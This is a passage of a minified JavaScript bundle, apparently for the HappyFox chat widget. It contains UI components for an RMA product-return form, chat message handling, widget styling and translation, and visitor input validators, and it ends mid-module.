L={productInfo:N,default:N,customerInfo:k,summary:l()({displayName:"Summary",name:"jabraRma-summary",mixins:[O.a.BackboneMixin("attachment","change:progress"),O.a.BackboneMixin("model","change:readOnly"),O.a.BackboneMixin("model","change:submitStatus")],onSubmit:function(){var e=a.a.merge({},this.props.data);e.dateOfPurchase=D()(e.dateOfPurchase).format("YYYY-MM-DD");var t=this.props.model,i=this.props.message.get("messageId"),n=this.props.model.get("deviceName"),s=a.a.pick(e,["dateOfPurchase","country","deviceColour","comments","name","email","phoneNumber","shippingAddress","city","pinCode","state"]);s.requestId=i,s.deviceName=n,t.set("submitStatus","processing"),g.a.emit("jabra:click:rmaSubmit",this.props.data.attachment,s,t)},render:function(){var e=this.props,t=e.buttonStyle,i=e.setActiveComponent,n=e.data,s=void 0===n?{}:n,o=e.visitor,r=o.get("state"),l=this.props.model.toJSON(),c=l.readOnly,h=l.deviceName,d=l.submitStatus,p=l.rmaFormData,g={};if(c){var m=this.props.message.get("text");if("string"==typeof m)try{g=JSON.parse(m)}catch(e){}}var f=a.a.merge({},s,g);c&&!a.a.isEmpty(p)&&(f=a.a.merge({},f,p));var v=D()(f.dateOfPurchase).format("MM/DD/YYYY"),C="processing"===d;return O.a.createElement("div",{className:"jabra-summary"},O.a.createElement("div",null,!c&&O.a.createElement("p",{className:"mt0 mb2"},"Please verify your information before submitting"),f.name&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"First and Last name"),O.a.createElement("p",{className:"prop-value"},f.name)),f.email&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Email"),O.a.createElement("p",{className:"prop-value"},f.email||"-")),f.phoneNumber&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Phone"),O.a.createElement("p",{className:"prop-value"},f.phoneNumber||"-")),O.a.createElement("div",{className:"row split"},(h||f.deviceName)&&O.a.createElement("div",{className:"column"},O.a.createElement("p",{className:"prop-text"},"Device name"),O.a.createElement("p",{className:"prop-value"},h||f.deviceName)),v&&O.a.createElement("div",{className:"column"},O.a.createElement("p",{className:"prop-text"},"Date of purchase"),O.a.createElement("p",{className:"prop-value"},v||"-"))),f.shippingAddress&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Address"),O.a.createElement("p",{className:"prop-value"},f.shippingAddress)),f.deviceColour&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Product Color"),O.a.createElement("p",{className:"prop-value"},f.deviceColour)),(f.proofOfPurchae||a.a.get(f,"purchaseProof.fileName","_"))&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Proof of Purchase"),O.a.createElement("p",{className:"prop-value truncate"},f.proofOfPurchae||a.a.get(f,"purchaseProof.fileName","_"))),f.comments&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Comments"),O.a.createElement("p",{className:"prop-value"},f.comments)),!c&&r===a.a.get(o,"STATES.CHATTING")&&O.a.createElement("div",{className:"row footer"},O.a.createElement("button",{type:"button",className:u()("no-outline pointer",{disabled:C}),style:t,onClick:this.onSubmit},C?"Uploading Files. Please Wait":"Looks good. Submit this"),!C&&O.a.createElement("button",{className:"button-link",onClick:function(){return i("customerInfo")}},"back"))))}})},U=l()({displayName:"JabraRMA",getInitialState:function(){return{activeComponent:this.props.model.toJSON().readOnly?"summary":"productInfo",productInfo:{},customerInfo:{}}},handleActiveComponent:function(e,t){a.a.has(t,"productInfo")&&this.setState({productInfo:t.productInfo}),a.a.has(t,"customerInfo")&&this.setState({customerInfo:t.customerInfo}),this.setState({activeComponent:e})},setData:function(e,t){if(a.a.has(this.state,e)){var i=this.state[e];this.setState(B({},e,a.a.merge({},i,t)))}},render:function(){var e=this.props.widget.toJSON().appearance,t={backgroundColor:"#"+e.primaryColor,border:"1px solid #"+e.primaryColor,color:"#"+e.secondaryColor},i=V(V({},this.props),{},{setActiveComponent:this.handleActiveComponent,setData:this.setData,buttonStyle:t}),n=this.state,o=n.activeComponent,r=n.productInfo,l=n.customerInfo,c=L[o]||L.default;return"productInfo"===o&&(i.data=r),"customerInfo"===o&&(i.data=l),"summary"===o&&(i.data=a.a.merge(r,l)),s.a.createElement(c,i)}});t.default=U},Oq8n:function(e,t,i){var n=i("ZA1j"),s=i("k+Fz"),o=i("C/lX"),a=i("zeuY"),r=(i("WIhw"),i("kswo")),l=n.createClass({displayName:"VisitorMessageBubbleComponent",name:"visitor_message_bubble",mixins:[n.BackboneMixin("message","change"),n.BackboneMixin("visitor","change:visitorTranslatedMessagesSelected")],getInitialState:function(){return this.linkifyOptions={attributes:{style:this.props.widget.get("colorStyles").fg}},{}},canShowTimestamp:function(){var e=!this.props.message.get("failed")&&!this.props.message.get("sending");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},canShowTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},onToggleTranslateClick:function(e){this.props.visitor.get("visitorTranslatedMessagesSelected")?a.emit(this.name+":click:view_original"):a.emit(this.name+":click:view_translated")},getMessage:function(){return this.props.visitor.get("visitorTranslatedMessagesSelected")?this.props.message.getTranslatedText():this.props.message.getOriginalText()},render:function(){var e=this.getMessage();return n.createElement("div",null,this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp nowrap"},o(this.props.message.get("sentAt")).format("h:mm a")),this.canShowTranslationOption()&&n.createElement("span",{className:"translation-option"},n.createElement("a",{className:"translate-link",href:"javascript:void(0);",onClick:this.onToggleTranslateClick},this.props.visitor.get("visitorTranslatedMessagesSelected")?this.props.widget.i18next.t("label.viewOriginal"):this.props.widget.i18next.t("label.viewTranslated"))),n.createElement("div",{className:"clearfix"}),n.createElement("div",{className:"quote me"},n.createElement("div",null,n.createElement(s,{options:this.linkifyOptions},e))),this.props.message.get("sending")&&n.createElement("div",{className:"animation-loader quote-loading clearfix"},n.createElement("div",{className:"bounce1"}),n.createElement("div",{className:"bounce2"}),n.createElement("div",{className:"bounce3"})),this.props.message.get("failed")&&n.createElement("img",{className:"quote-loading",title:"Failed",style:{left:"-15px",width:"12px",bottom:"0px"},src:r}))}});e.exports=l},P33N:function(e,t,i){var n=i("ZA1j"),s=i("zeuY"),o=(i("ddkv"),i("uY6S"),i("1uka")),a=(i("7kMb"),i("1dd/")),r=i("bH7I"),l=i("5WE3"),c=i("NFgJ"),h=i("6Hdh"),d=i("OZk5"),u=i("NIF9"),p=i("BpSO"),g=i("r/jQ"),m=i("Uezb"),f=i("AvB3"),v=(i("aqL7"),i("Iuja")),C=i("4Aqg"),b=i("4x3u"),E=i("EveP"),y=i("4f1Y"),M=i("pV5n"),S=i("xvZk").CSSTransition,w=i("hj3v"),_=n.createClass({displayName:"ChatboxComponent",name:"chatbox",changeStyleOfBodyFor:["prechat","offline","rating","rating_sent","email_subscription"],getInitialState:function(){return this.state},mixins:[n.BackboneMixin("widget","change"),n.BackboneMixin("state","change"),n.BackboneMixin("departments","change:available"),n.BackboneMixin("form","change:hasForm")],componentDidMount:function(){s.emit(this.name+":shown:chatbox")},getChatBoxClass:function(){var e="chatbox";return this.props.state.get("isOnMobile")||(e+=" animated fadeInUp-a-little"),this.props.widget.isWidgetSizeXl()&&(e+=" xl"),e},render:function(){return n.createElement("div",{ref:"chatbox",className:this.getChatBoxClass()},n.createElement(o,{config:this.props.config,visitor:this.props.visitor,state:this.props.state,widget:this.props.widget,chattingAgents:this.props.chattingAgents,agentAvailability:this.props.agentAvailability,departments:this.props.departments,proactiveRequest:this.props.proactiveRequest,triggeredChat:this.props.triggeredChat}),n.createElement("div",{className:"chatbox-main-content"},"offline"===this.props.state.get("network")&&n.createElement(m,{widget:this.props.widget}),"prechat"===this.props.state.get("form")&&n.createElement(v,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page}),"inprogress_prechat"===this.props.state.get("form")&&n.createElement(C,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page}),"offline"===this.props.state.get("form")&&n.createElement(M,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,offlinePrechatFields:this.props.offlinePrechatFields,page:this.props.page}),"offline_message_sent"===this.props.state.get("form")&&n.createElement(p,{config:this.props.config,widget:this.props.widget,page:this.props.page}),"conversation"===this.props.state.get("form")&&n.createElement(b,{config:this.props.config,messages:this.props.messages,state:this.props.state,feature:this.props.feature,visitor:this.props.visitor,widget:this.props.widget,departments:this.props.departments,agentAvailability:this.props.agentAvailability,attachment:this.props.attachment,allAgents:this.props.allAgents,chattingAgents:this.props.chattingAgents,page:this.props.page,quickReply:this.props.quickReply,agentPromptBubble:this.props.agentPromptBubble,actionSheet:this.props.actionSheet,autcompleteOptions:this.props.autcompleteOptions}),this.props.form.hasForm()&&n.createElement(w,{widget:this.props.widget,form:this.props.form}),"rating"===this.props.state.get("form")&&n.createElement(d,{visitor:this.props.visitor,config:this.props.config,widget:this.props.widget,chattingAgents:this.props.chattingAgents,page:this.props.page,state:this.props.state}),"rating_sent"===this.props.state.get("form")&&n.createElement(u,{config:this.props.config,widget:this.props.widget}),"email_subscription"===this.props.state.get("form")&&n.createElement(E,{apps:this.props.apps,visitor:this.props.visitor,widget:this.props.widget,state:this.props.state}),"email_subscription_sent"===this.props.state.get("form")&&n.createElement(y,{config:this.props.config,widget:this.props.widget}),n.createElement(S,{in:"confirm_end"===this.props.state.get("dialog_box"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(g,{config:this.props.config,widget:this.props.widget,inPositionTop:"50%"})),n.createElement(S,{in:"email_chat"===this.props.state.get("dialog_box"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(a,{config:this.props.config,visitor:this.props.visitor,widget:this.props.widget,state:this.props.state,inPositionTop:"50%"})),n.createElement(S,{in:"attach_files"===this.props.state.get("dialog_box"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(r,{config:this.props.config,visitor:this.props.visitor,widget:this.props.widget,attachment:this.props.attachment})),n.createElement(S,{in:this.props.state.get("showAttachmentProgressBar"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(l,{state:this.props.state,config:this.props.config,visitor:this.props.visitor,widget:this.props.widget,attachment:this.props.attachment})),"chat_email_sent"===this.props.state.get("dialog_box")&&n.createElement(c,{config:this.props.config,widget:this.props.widget,page:this.props.page}),n.createElement(S,{in:"add_info"===this.props.state.get("viewOnTopOfConversation"),classNames:"slideUp",timeout:200,unmountOnExit:!0},n.createElement(h,{config:this.props.config,state:this.props.state,visitor:this.props.visitor,widget:this.props.widget,agentAvailability:this.props.agentAvailability,geo:this.props.geo})),n.createElement(S,{in:"request_info"===this.props.state.get("viewOnTopOfConversation"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(f,{config:this.props.config,state:this.props.state,visitor:this.props.visitor,widget:this.props.widget,agentAvailability:this.props.agentAvailability}))))}});e.exports=_},PrIo:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=i("3499"),a=(i("FrMp"),i("tnYR"),i("zeuY")),r=n.Model.extend({defaults:{hasForm:!1,type:void 0},initialize:function(){this.listenTo(a,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){},setForm:function(e){s.isObject(e)&&e.type&&(this.dropForm(),e.hasForm=!0,e.fields=new o(e.fields),this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropForm:function(){return this.clearToDefaults()},hasForm:function(){return!0===this.get("hasForm")}});e.exports=r},Q6FD:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/bd4994974bf4478950fcf4838fbc6ce1.svg"},RRIH:function(e,t,i){var n=i("uY6S"),s=i("clIx"),o=i("C/lX"),a=i("DKRB"),r=i("FrMp"),l=i("xN37"),c=s.Collection.extend({model:l,queueMessageData:{messageTemplate:void 0,values:{visitorName:void 0,visitorWaitTime:void 0}},queueMessageValuesMapping:{0:"visitorName",1:"visitorWaitTimeInSeconds"},initialize:function(e,t){t||(t={}),this.widgetModel=t.widgetModel,this.visitorModel=t.visitorModel,this.findRecentTranslatedMessages(),this.listenTo(this,"add",this.onModelAdd),this.listenTo(this,"remove",this.onModelRemove),this.listenTo(this,"reset",this.onReset),this.listenTo(this,"change:hasTranslatedText",this.onHasTranslatedTextChange)},onModelAdd:function(e){this.updateRecentTranslatedMessage(e),this.updateLastMessage()},onModelRemove:function(){this.updateLastMessage()},onReset:function(){this.updateLastMessage()},onHasTranslatedTextChange:function(e){this.updateRecentTranslatedMessage(e)},addFirstMessage:function(){this.addChatWelcomeMessage()},removeFirstMessageIfAlone:function(){this.hasOnlyFirstMessage()&&this.removeFirstMessage()},removeFirstMessage:function(){var e=this.getFirstMessage();e&&this.remove(e)},hasOnlyFirstMessage:function(){var e=!1;return 1===this.length&&this.getFirstMessage()&&(e=!0),e},getFirstMessage:function(){return this.findWhere({agentId:"first_message"})},addChatWelcomeMessage:function(){var e,t,i=this.processChatWelcomeMessageTemplate();return i&&(e=a.s4(),t=this.add({id:e,messageId:e,by:"agent",agentId:"first_message",name:"System",messageType:"",text:i,sentAt:(new Date).getTime()}),this.addWelcomeQuickReply(e)),t},addWelcomeQuickReply:function(e){var t=r.chatController,i=t.widgetModel,n=t.quickReplyModel;i.hasWelcomeQuickReply()&&(quickReplyObj=i.getWelcomeQuickReply(),quickReplyObj.for=e,n.setQuickReply(quickReplyObj,{skipCheck:!0}))},processChatWelcomeMessageTemplate:function(){var e=this.widgetModel.get("text"),t="object"==typeof e&&e.firstMessage;if(t)return t.replace(/{visitorName}/g,this.visitorModel.get("name")||"")},addSystemMessage:function(e){var t,i;return r.chatController.stateModel.isBotMode()||n.isObject(e)&&!n.isEmpty(e)&&(i=a.s4(),e.by="system",n.defaults(e,{id:i,messageId:i,sentAt:(new Date).getTime()}),t=this.add(e)),t},addQueueMessage:function(){var e=this.processQueueMessageTemplate();e&&this.add({id:a.s4(),by:"agent",agentId:"queue_message",name:"System",messageType:"",text:e,sentAt:(new Date).getTime()})},processQueueMessageTemplate:function(){var e;if(this.queueMessageData&&(e=this.getQueueWelcomeMessageTemplate()))return(e=e.replace(/{visitorName}/g,this.getVisitorName())).replace(/{visitorWaitTime}/g,this.getQueueWaitingTime())},parseAndSetQueueMessageData:function(e){return this.queueMessageData=this.parseQueueMessageData(e)},parseQueueMessageData:function(e){var t,i,n,s=e.message_values,o={messageTemplate:void 0,values:{}};for(t in o.messageTemplate=e.welcome_message,s)i=this.queueMessageValuesMapping[t],n=s[t],i&&(o.values[i]=n);return o},getQueueWelcomeMessageTemplate:function(){return this.queueMessageData.messageTemplate||this.widgetModel.get("routing").queueWelcomeMessage||"Hey {visitorName}, All our agents are busy at the moment. You will be attended in {visitorWaitTime}."},getVisitorName:function(){return this.queueMessageData.values.visitorName||this.visitorModel.get("name")||""},getQueueWaitingTime:function(){return this.parseQueueWaitingTime(this.queueMessageData.values.visitorWaitTimeInSeconds)||"some time"},parseQueueWaitingTime:function(e){return"number"==typeof e||(e=parseInt(e)),!isNaN(e)&&o.duration(e,"seconds").humanize()},updateRecentTranslatedMessage:function(e){if(e.get("hasTranslatedText"))switch(e.get("by")){case"visitor":this.recentTranslatedVisitorMessage&&this.recentTranslatedVisitorMessage.unset("isRecentTranslatedMessage"),this.recentTranslatedVisitorMessage=e,e.set("isRecentTranslatedMessage",!0);break;case"agent":this.recentTranslatedAgentMessage&&this.recentTranslatedAgentMessage.unset("isRecentTranslatedMessage"),this.recentTranslatedAgentMessage=e,e.set("isRecentTranslatedMessage",!0)}},findRecentTranslatedMessages:function(){this.findRecentTranslatedVisitorMessages(),this.findRecentTranslatedAgentMessage()},findRecentTranslatedVisitorMessages:function(){var e=this._findRecentTranslatedMessage("visitor");return this.recentTranslatedVisitorMessage!=e&&(this.recentTranslatedVisitorMessage&&this.recentTranslatedVisitorMessage.unset("isRecentTranslatedMessage"),e&&(this.recentTranslatedVisitorMessage=e,e.set("isRecentTranslatedMessage",!0))),this.recentTranslatedVisitorMessage},findRecentTranslatedAgentMessage:function(){var e=this._findRecentTranslatedMessage("agent");return this.recentTranslatedAgentMessage!=e&&(this.recentTranslatedAgentMessage&&this.recentTranslatedAgentMessage.unset("isRecentTranslatedMessage"),e&&(this.recentTranslatedAgentMessage=e,e.set("isRecentTranslatedMessage",!0))),this.recentTranslatedAgentMessage},_findRecentTranslatedMessage:function(e){var t,i,n,s=this.models;for(t=s.length-1;t>=0;t--)if((i=s[t]).get("by")===e&&i.get("hasTranslatedText")){n=i;break}return n},updateLastMessage:function(){return this.lastMessageModel=this.findLastMessage()},findLastMessage:function(){var e,t,i;for(i=this.length;i>=0;i--)if((t=this.at(i))&&n.includes(["agent","visitor"],t.get("by"))){e=t;break}return e},isLastMessage:function(e){return this.lastMessageModel==e}});e.exports=c},S38b:function(e,t,i){(function($){var t=i("clIx"),n=i("uY6S"),s=i("QnGl").default,o=i("2kmL"),a=i("tnYR"),r=i("HrzI"),l=t.Model.extend({defaults:{showBadge:!0,showBadgeOnLoad:!0,text:{},colors:{},departments:[],prechat:{enabled:!0,name:{enabled:!0,optional:!1},email:{enabled:!0,optional:!1},phoneNumber:{enabled:!1,optional:!0},department:{enabled:!1}}},WIDGET_SIZE:{M:"m",XL:"xl"},initialize:function(e,t){t||(t={}),n.bindAll(this,"attachDataEvents","onChange"),this.departmentCollection=t.departmentCollection,this.routingModel=t.routingModel,this.attachDataEvents()},attachDataEvents:function(){this.on("change",this.onChange)},onChange:function(){this.setColors(),this.setColorStyles(),this.initTranslation(),this.setDepartments(),this.setRouting()},setWidget:function(e){this.set(e),this.validateWelcomeQuickReply()||this.unsetWelcomeQuickReply()},setDepartments:function(){var e=this.get("departments");e&&e.length>0&&this.departmentCollection.setDepartments(e)},setColors:function(){var e,t,i={},n=this.get("appearance");"object"==typeof n&&(e=this.getPrimaryColor(),t=this.hexToRgb(e),i.primaryColor="#"+e,i.secondaryColor="#"+n.secondaryColor,i.quickReply=this.getQuickReplyColors(),i.brighterPrimaryColor=this.colorLuminance(n.primaryColor,.2),i.lighterPrimaryColor=this.colorLuminance(n.primaryColor,.1),i.lightestPrimaryColor=this.getRgba(t.r,t.g,t.b,.3),this.attributes.colors=i)},getQuickReplyColors:function(){var e={},t=this.get("appearance");return t&&t.quickReply&&(t.quickReply.pillColor&&(e.pillColor="#"+t.quickReply.pillColor),t.quickReply.pillBgColor&&(e.pillBgColor="#"+t.quickReply.pillBgColor),t.quickReply.pillBorderColor&&(e.pillBorderColor="#"+t.quickReply.pillBorderColor),t.quickReply.hoverPillColor&&(e.hoverPillColor="#"+t.quickReply.hoverPillColor),t.quickReply.hoverPillBgColor&&(e.hoverPillBgColor="#"+t.quickReply.hoverPillBgColor),t.quickReply.hoverPillBorderColor&&(e.hoverPillBorderColor="#"+t.quickReply.hoverPillBorderColor)),e},getRgba:function(e,t,i,n){return"rgba("+e+","+t+","+i+","+n+")"},setColorStyles:function(){var e=this.attributes.colors,t={};t.fg=r.setFgColor(e.secondaryColor),t.bg=r.setBgColor(e.primaryColor),t.bgFg=r.setColor(e.primaryColor,e.secondaryColor),t.bgFgInverse=r.setColor(e.secondaryColor,e.primaryColor),this.attributes.colorStyles=t},setRouting:function(){var e=this.get("routing");return e&&this.routingModel.set(e)},colorLuminance:function(e,t){for((e=String(e).replace(/[^0-9a-f]/gi,"")).length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0,this.rgb="#",this.i=0;this.i<3;this.i++)this.colorVal=parseInt(e.substr(2*this.i,2),16),this.colorVal=Math.round(Math.min(Math.max(0,this.colorVal+this.colorVal*t),255)).toString(16),this.rgb+=("00"+this.colorVal).substr(this.colorVal.length);return this.rgb},hexToRgb:function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null},initTranslation:function(){var e,t=$.Deferred(),i=this.get("language"),n=this.get("translation"),r=this;return"string"==typeof i?(e={},"en"!==this.attributes.language&&(e.en={},e.en.translation=o.translation),e[i]={},e[i].translation=n,this.i18next={},s.init({lng:i,resources:e,fallbackLng:"en",returnEmptyString:!1,load:"currentOnly"},(function(e,i){e?(a.error("Failed to setup i18next. Error:",e,s),t.reject()):(r.i18next.t=i,t.resolve())}))):t.reject(),t.promise()},isAvailable:function(){return this.get("available")||!1},isPrechatEnabled:function(){var e=!1,t=Share.chatController.stateModel;return this.isOverallPrechatFieldEnabled()&&(e=!0,t.isBotMode()&&(e=this.isPrechatEnabledInBotMode())),e},isOverallPrechatFieldEnabled:function(){return!!this.get("prechat").enabled},isPrechatEnabledInBotMode:function(){return!!this.get("prechat").enabledInBotMode},isPrechatNameEnabled:function(){return!!this.get("prechat").name.enabled},isPrechatEmailEnabled:function(){return!!this.get("prechat").email.enabled},isPrechatPhoneNumberEnabled:function(){return!!this.get("prechat").phoneNumber.enabled},isPrechatDepartmentEnabled:function(){return!!this.get("prechat").department.enabled},isPrechatNameOptional:function(){return this.get("prechat").name.optional||!1},isPrechatEmailOptional:function(){return this.get("prechat").email.optional||!1},isPrechatPhoneNumberOptional:function(){return this.get("prechat").phoneNumber.optional||!1},isOfflineNameEnabled:function(){return!0},isOfflineEmailEnabled:function(){return!0},isOfflinePhoneNumberEnabled:function(){return this.get("offline").phoneNumber.enabled},isOfflineNameOptional:function(){return!1},isOfflineEmailOptional:function(){return!1},isOfflinePhoneNumberOptional:function(){return!1},isVisitorConsentEnabled:function(){var e=this.get("prechat");return n.get(e,"visitorConsent.enabled",!1)},getWidgetSize:function(){var e,t=this.WIDGET_SIZE.M,i=this.get("sdkAppearanceWidgetSize");return i?t=i:(e=this.get("appearance")||{}).widgetSize&&(t=e.widgetSize),t},isWidgetSizeM:function(){return this.getWidgetSize()===this.WIDGET_SIZE.M},isWidgetSizeXl:function(){return this.getWidgetSize()===this.WIDGET_SIZE.XL},getPrimaryColor:function(){var e=this.get("sdkAppearancePrimaryColor");return e||(this.get("appearance")||{}).primaryColor},hasWelcomeQuickReply:function(){var e=Share.chatController.stateModel,t=(this.get("text")||{}).welcomeQuickReply;return n.isObject(t)&&n.isString(t.type)&&n.isArray(t.replies)&&e.isBotMode()},getWelcomeQuickReply:function(){return(this.get("text")||{}).welcomeQuickReply},unsetWelcomeQuickReply:function(){var e=this.get("text")||{};delete e.welcomeQuickReply,this.set("text",e)},validateWelcomeQuickReply:function(){var e=Share.chatController.quickReplyModel,t=(this.get("text")||{}).welcomeQuickReply;return e.validateQuickReply(t)}});e.exports=l}).call(this,i("GaOt"))},URka:function(e,t,i){var n=i("uY6S"),s=i("E7QV"),o=i("+T8h"),a={GENERIC_PHONE_REGEXP:/([0-9\s\-]{7,})(?:\s*(?:#|x\.?|ext\.?|extension)\s*(\d+))?$/,EMAIL_REGEXP:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,RTL_REGEXP:/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/,VISITOR_NAME_MAX_LENGTH:100,EMAIL_MAX_LENGTH:100,PHONENUMBER_MAX_LENGTH:100,OFFLINE_MESSAGE_MAX_LENGTH:1e3,visitorName:function(e){var t,i=!0;return e?e.length>this.VISITOR_NAME_MAX_LENGTH?(i=!1,t="length_exceeded"):this.hasScript(e)&&(i=!1,t="has_script"):(i=!1,t="empty"),{isValid:i,type:t}},email:function(e){var t,i=!0;return e?e.length>this.EMAIL_MAX_LENGTH?(i=!1,t="length_exceeded"):this.hasScript(e)?(i=!1,t="has_script"):this.EMAIL_REGEXP.test(e)||(i=!1,t="invalid_email"):(i=!1,t="empty"),{isValid:i,type:t}},genericPhoneNumber:function(e){return!e.match(this.SCRIPT_REGEX)&&this.GENERIC_PHONE_REGEXP.test(e)},phoneNumber:function(e){var t,i=!0;return e?e.length>this.PHONENUMBER_MAX_LENGTH?(i=!1,t="length_exceeded"):this.hasScript(e)?(i=!1,t="has_script"):s.isValidPhoneNumber(e)||(i=!1,t="invalid_phonenumber"):(i=!1,t="empty"),{isValid:i,type:t}},offlineMessage:function(e){var t,i=!0;return e?e.length>this.OFFLINE_MESSAGE_MAX_LENGTH?(i=!1,t="length_exceeded"):this.RTL_REGEXP.test(e)&&(i=!1,t="has_rtl"):(i=!1,t="empty"),{isValid:i,type:t}}};n.extend(a,o),e.exports=a},Uezb:function(e,t,i){var n=i("ZA1j"),s=n.createClass({displayName:"OfflineBannerComponent",name:"offline_banner",mixins:[],render:function(){return n.createElement("div",{className:"offline-banner"},n.createElement("span",null,this.props.widget.i18next.t("label.offlineBanner")))}});e.exports=s},UidL:function(e,t,i){var $=i("GaOt"),n=i("uY6S"),s=i("clIx"),o=i("d6ms"),a=i("Al/r"),r=s.Collection.extend({model:a,search:function(e,t){var i;t||(t={}),n.isNumber(t.limit)||(t.limit=4);var s=$.Deferred();return t.autoCompleteList?(i=this.searchInClient(t.autoCompleteList,e,t.limit),this.set(i),s.resolve(i)):t.searchUrl?s=this.searchFromServer(t.searchUrl,e):s.resolve(),s.promise()},searchInClient:function(e,t,i){var s=[],a=0;return n.isString(t)&&(n.forEach(e,(function(e){n.isString(e.value)&&(a=o(e.value,t))&&s.push({option:e,score:a})})),s=n.orderBy(s,["score"],["desc"]),s=n.map(s,"option"),s=n.slice(s,0,i)),s},searchFromServer:function(e,t){return options||(options={}),options.url=this.getSearchUrl(e,t),this.fetch(options)},getSearchUrl:function(e,t){var i;return i={keyword:t},Object.keys(i).length&&(paramString=$.param(i),e+="?"+paramString),e},validateValue:function(e,t){t||(t={});var i=$.Deferred();return t.autoCompleteList?(isValid=this.validateValueInClient(t.autoCompleteList,e),i.resolve({isValid:isValid})):t.searchUrl?i=this.validateValueFromServer(t.validateUrl,e):i.resolve(),i.promise()},validateValueInClient:function(e,t){return!!n.find(e,{value:t})},validateValueFromServer:function(e,t){return $.ajax({url:e,method:"post",contentType:"application/json",json:!0,data:JSON.stringify({value:t})})},clear:function(){this.reset()}});e.exports=r},V3Bw:function(e,t,i){var n=i("ZA1j"),s=i("k+Fz"),o=i("zeuY"),a=i("Aeo+"),r=i("edsG"),l=(i("aqL7"),i("DKRB")),c=i("1wLG"),h=n.createClass({displayName:"ProactiveChatComponent",name:"proactive_chat_badge",getInitialState:function(){return{}},componentDidUpdate:function(){o.emit(this.name+":resize")},onProactiveBubbleCloseClick:function(e){e.stopPropagation(),o.emit(this.name+":click:proactive_bubble_close",e)},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},getIcon:function(){var e,t=c,i=this.getRecentAgent();return i?t=i.get("profile_image")||c:(e=this.props.proactiveRequest.get("agent_profile_image"))&&(t=e),t},getBadgeImageClass:function(){var e=this.getRecentAgent(),t="fit m-auto";return e?e.get("profile_image")&&(t+=" circle"):this.props.proactiveRequest.get("agent_profile_image")&&(t+=" circle"),t},onReplyAreaKeyDown:function(e){13!==(x=e.which||e.keyCode)||e.shiftKey||(this.sendMessage(),e.preventDefault())},sendMessage:function(){var e=this.refs.replyArea.getTextareaDOMNode(),t="string"==typeof e.value&&e.value.trim();t&&(o.emit(this.name+":sends_message:visitor",{id:l.s4(),text:t,by:"visitor",messageType:""}),e.value="")},onReplySendMessage:function(){this.sendMessage()},render:function(){return n.createElement("div",{className:"proactive-chat animated fadeInUp"},n.createElement("div",{className:"proactive-chat-in"},n.createElement("div",{className:"titlebar in-proactive-chat clearfix center",style:this.props.widget.get("colorStyles").bgFg},n.createElement("div",{className:"proactive-chat-avatar-container mb2"},n.createElement("div",{className:"badge-image proactive-avatar",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:this.getBadgeImageClass(),src:this.getIcon()}))),n.createElement("div",{className:"titlebar-content text-break"},n.createElement(s,null,this.props.proactiveRequest.get("text"))),n.createElement("div",{className:"titlebar-icon-container"},n.createElement(r,{name:"close-icon",className:"icon titlebar-icon titlebar-close-icon",onClick:this.onProactiveBubbleCloseClick,title:"Close"}))),n.createElement("div",{className:"proactive-chat-reply-container clearfix"},n.createElement("div",{className:"reply-send",onClick:this.onReplySendMessage,title:"Send"},n.createElement(r,{name:"send-icon",className:"icon"})),n.createElement("div",{className:"reply-textarea-container"},n.createElement(a,{ref:"replyArea",className:"reply-textarea proactive-chat-reply-textarea",name:"reply",rows:"1",placeholder:this.props.widget.i18next.t("label.triggeredChatReplyAreaPlaceholder"),onKeyDown:this.onReplyAreaKeyDown})))))}});e.exports=h},VjMZ:function(e,t,i){i("clIx");var 